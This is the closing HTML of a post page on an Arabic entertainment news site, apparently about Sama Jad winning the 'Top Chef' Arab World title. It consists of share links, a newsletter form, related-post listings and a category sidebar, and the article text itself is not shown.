				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;body=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-48749">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d9%84%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d9%8a-%d8%aa%d8%ad%d9%82%d9%82-%d9%86%d8%ac%d8%a7%d8%ad%d8%a7-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%86/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/71866345_138979730785645_4496530927245066240_n-2.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d9%84%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d9%8a-%d8%aa%d8%ad%d9%82%d9%82-%d9%86%d8%ac%d8%a7%d8%ad%d8%a7-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%86/" rel="prev">
					<h3 class="post-title">لميس الحديدي تحقق نجاحا بالقاهرة الان على الحدث</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d9%87%d9%86%d8%a7-%d8%b4%d9%8a%d8%ad%d8%a9-%d8%aa%d8%ae%d9%88%d8%b6-%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d9%84%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a-%d8%a8%d8%b4%d8%a7%d9%87%d8%af-%d8%b9%d9%8a/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/89450608_10157428323193547_4560426893714653184_n.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d9%87%d9%86%d8%a7-%d8%b4%d9%8a%d8%ad%d8%a9-%d8%aa%d8%ae%d9%88%d8%b6-%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d9%84%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a-%d8%a8%d8%b4%d8%a7%d9%87%d8%af-%d8%b9%d9%8a/" rel="next">
					<h3 class="post-title">هنا شيحة تخوض السباق الرمضاني بشاهد عيان</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Pluribus: بين الحب والغضب والسيطرة على العالم" href="https://adwaelmadina.com/pluribus-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%a8-%d9%88%d8%a7%d9%84%d8%ba%d8%b6%d8%a8-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b7%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/251223-pluribus-3-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة Pluribus: بين الحب والغضب والسيطرة على العالم" decoding="async" loading="lazy" srcset="https://adwaelmadina.com/wp-content/uploads/251223-pluribus-3-390x220.webp 390w, https://adwaelmadina.com/wp-content/uploads/251223-pluribus-3-450x253.webp 450w, https://adwaelmadina.com/wp-content/uploads/251223-pluribus-3-1024x576.webp 1024w, https://adwaelmadina.com/wp-content/uploads/251223-pluribus-3.webp 1092w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/pluribus-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d8%a8-%d9%88%d8%a7%d9%84%d8%ba%d8%b6%d8%a8-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b7%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">Pluribus: بين الحب والغضب والسيطرة على العالم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d8%b9%d8%a7%d9%85-2025/">أفضل المسلسلات التلفزيونية لعام 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;كل العيون علينا&#8221;: LTV تطلق شبكة برامجها الجديدة بسهرة مميزة" href="https://adwaelmadina.com/%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d8%b9%d9%84%d9%8a%d9%86%d8%a7-ltv-%d8%aa%d8%b7%d9%84%d9%82-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a8%d8%b1%d8%a7%d9%85%d8%ac%d9%87%d8%a7-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/IMG-20251006-WA0019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة &#8220;كل العيون علينا&#8221;: LTV تطلق شبكة برامجها الجديدة بسهرة مميزة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d8%b9%d9%84%d9%8a%d9%86%d8%a7-ltv-%d8%aa%d8%b7%d9%84%d9%82-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a8%d8%b1%d8%a7%d9%85%d8%ac%d9%87%d8%a7-%d8%a7%d9%84/">&#8220;كل العيون علينا&#8221;: LTV تطلق شبكة برامجها الجديدة بسهرة مميزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 أكتوبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="موعد مع الرئيس …" href="https://adwaelmadina.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/IMG_6434-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة موعد مع الرئيس …" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/">موعد مع الرئيس …</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="موعد مع الرئيس …" href="https://adwaelmadina.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-11">اسرار وكواليس</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/IMG_6434-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة موعد مع الرئيس …" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/">موعد مع الرئيس …</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬327)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
	<li class="cat-item cat-item-743"><a href="https://adwaelmadina.com/category/%d8%a7%d9%81%d9%84%d8%a7%d9%85/">افلام</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a> (458)
</li>
	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
